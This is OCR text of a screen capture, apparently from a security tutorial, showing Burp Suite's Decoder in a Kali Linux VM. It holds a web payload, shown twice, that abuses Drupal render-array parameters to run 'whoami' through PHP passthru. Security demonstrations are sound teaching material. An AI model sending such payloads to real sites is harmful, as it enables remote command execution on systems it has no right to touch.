 Kali-Linux-2024.1(Prod) (LatestWorkingSnapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Com... User account | J... loiliangyang@k...
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
&name[#post_render][]=passthru&name[#type]=markup&name[#markup]=whoami
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
&name[#post_render][]=passthru&name[#type]=markup&name[#markup]=whoami
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Event log All issues Memory: 127.1MB
Right Ctrl
SHURE